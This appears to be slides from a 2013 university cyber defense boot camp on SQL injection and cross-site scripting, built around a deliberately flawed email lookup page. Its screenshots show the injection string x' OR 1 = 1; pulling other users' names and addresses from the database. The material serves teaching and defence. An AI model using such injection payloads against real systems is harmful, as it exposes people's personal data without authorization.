#### 2013 Summer Camp – Web Application Security: SQL Injection and XSS

2013 Summer Cyber Defense Boot Camp

# June, 2012

- Bad month for security
- What happened?
  - UlinkedIn: 6.5 million PVD were stolen
    - Not passwords themselves!
    - But hashes of passwords ("encrypted passwords" is inaccurate)

**2** Yahoo: 443,000 e-mail addresses and passwords were stolen

Clear passwords: Worse!

How did those hackers get these passwords/password-hashes?



# The Bigger Picture

#### • Most Internet attacks are against what?

- Network infrastructures?
- Web applications!
  - 70%

#### **Typical Web Applications**



# The Bigger Picture

- Most Internet attacks are against what?
  - Network infrastructures?
  - Web applications!
    - 70%
- What are the most popular web application attacks?
  - SQL injection!
  - Cross-site scripting (XSS)

#### Exercise

- Need a web browser only
- Sides: <u>https://users.cs.jmu.edu/tjadenbc/Bootcamp/</u> <u>12-WebAppSecurity.pdf</u>

SQL injection

#### Prerequisites

- You know how to run a web browser (such as Firefox, IE, and Chrome) and visit a web site
- You have a rough idea about a web server
  - Web application

#### Organization

- Exercise 1: SQL injection
- Exercise 2: Cross-site Scripting (XSS)

#### Road Map

#### • Exercise 1: SQL injection

• Exercise 2: Cross-site Scripting (XSS)

#### **Before You Start Exercise #1...**

- You can follow the instructions of exercise #1 without understanding SQL
- However, a full understanding of these exercises need some very basic understanding of SQL
- Suggestions?
  - Follow the instructions to go through the whole exercise first (without asking any questions)
  - Come back to revisit the instructions later

#### Exercise 1

• Open your web browser and visit this page:

httpS://crypto.cs.jmu.edu/flawedqueryhidden.php

- Type in wangxx@jmu.edu
  - No quotation marks

| 😻 SQL Injection - Mozilla Firefox                                                                     |       |
|----------------------------------------------------------------------------------------------------|-------|
| <u> E</u> ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |       |
| SQL Injection +                                                                                       |       |
| 🗲 🔶 📽 🞯 crypto.cs. <b>jmu.edu</b> /flawedquery-hidden.php 🏫 🛡 😋 Soogle 🌙                              | - 🖡 🏠 |
| 📶 JMU Webmail 💷 Blackboard 📶 WebMail for wangxx                                                       |       |
| Type in your email address                                                                            |       |
| Submit                                                                                                |       |
|                                                                                                    |       |
|                                                                                                    |       |
|                                                                                                    |       |
|                                                                                                    |       |
|                                                                                                    |       |
|                                                                                                    |       |
|                                                                                                    |       |

| 🥙 SQL Injection - Mozilla Firefox                                                            |   |   |
|----------------------------------------------------------------------------------------------|---|---|
| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |   |   |
| SQL Injection +                                                                              |   |   |
| 🔶 🔶 👻 🛞 crypto.cs. <b>jmu.edu</b> /flawedquery-hidden.php 🏠 🔻 C 🔀 🛪 Google 🔎                 | + | ⋒ |
| M JMU Webmail 💷 Blackboard M 🛛 WebMail for wangxx                                            |   |   |
| Type in your email address wangxx@jmu.edu<br>Submit                                          |   |   |
|                                                                                              |   |   |

| 🕙 SQL Injection                | - Mozilla Firefox                                             |               |
|--------------------------------|---------------------------------------------------------------|---------------|
| <u>File E</u> dit <u>V</u> iew | Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |               |
| SQL Injection                  | +                                                             |               |
| <b>€</b> ⇒ %                   | 🕘 crypto.cs.jmu.edu/flawedquery-hidden.php 🏫 🔻 C 🛛 😣 🕶        | Google 🔎 🖶 🏫  |
| M JMU Webmail 腿                | Blackboard M WebMail for wangxx                               |               |
| Email address: w<br>Results    | vangxx@jmu.edu<br>What does this we<br>do?                    | b application |
|                                |                                                               |               |
| loginName las                  | stName firstName emailAddress                                 |               |
| wangxx Wi                      | ang Xunhua wangxx@jmu.edu                                     |               |
|                                |                                                               |               |
| New Query                      | Edit Query                                                    |               |
| Use a g                        | given email address to look up user                           | · information |
| 13 Summer Camp                 | A normal web application,                                     | right, right? |

#### Exercise 1

- Can you hack into it?
- What do you mean by hacking?
  - Get information that you are **not** supposed to get (through normal query)
- Wait...
  - Is this **specific** web application vulnerable/insecure?
- How?

We need to make some guesses first...

# Behind the Scene: Let's Guess



| 👻 SQL Injection - Mozilla Firefox                                                            |     |
|----------------------------------------------------------------------------------------------|-----|
| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |     |
| SQL Injection +                                                                              |     |
| 🗲 🔶 📽 🛞 crypto.cs.jmu.edu/flawedquery-hidden.php 🏠 🔻 C 🔀 🛪 Google 🔎 🚽                        | F 🏠 |
| M JMU Webmail 💵 Blackboard M 🛛 WebMail for wangxx                                            |     |
| Type in your email address wangxx@jmu.edu                                                    | )   |
|                                                                                              |     |
|                                                                                              |     |
|                                                                                              |     |
|                                                                                              |     |
|                                                                                              |     |
|                                                                                              |     |

# Behind the Scene: Let's Guess





#### You Want More Data? Here You Go





| 🕙 SQL Injection - N                        | lozilla Firefox                     |                        |                        |            |
|--------------------------------------------|-------------------------------------|------------------------|------------------------|------------|
| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> | tory <u>B</u> ookmarks <u>T</u> ool | ls <u>H</u> elp        |                        |            |
| SQL Injection                              |                                     | +                      |                        |            |
| ♦ ♦ ♥ €                                    | Crypto.cs. <b>jmu.edu</b> /flaw     | edquery-hidden.php 🏠 🤜 | 🗸 🕑 🖌 Google 🔎 🕂       | 俞          |
| M JMU Webmail 💷 Bla                        | ackboard M WebMail fo               | or wangxx              |                        |            |
| Email address: x' C                        | R 1 = 1;                            |                        |                        |            |
| Results                                    |                                     | We go                  | t more data!           | ) <u> </u> |
| loginName                                  | lastName                            | firstName              | emailAddress           |            |
| addiekw                                    | Addie                               | Kyle                   | addiekw@dukes.jmu.edu  |            |
| allenrm                                    | Allen                               | Rafael                 | allenrm@dukes.jmu.edu  |            |
| eskridcm                                   | Eskridge                            | Charles                | eskridcm@dukes.jmu.edu |            |
| fieldkl                                    | Field                               | Kevin                  | fieldkl@dukes.jmu.edu  |            |
| fleminel                                   | Fleming                             | Erik                   | fleminel@dukes.jmu.edu | ~          |
| grant2ct                                   | Grant                               | Casev                  | orant2ct@dukes.imu.edu | .::        |

#### But no SSN or credit card numbers yet!

# Can the hacker do more damage?



2013 Summer Camp

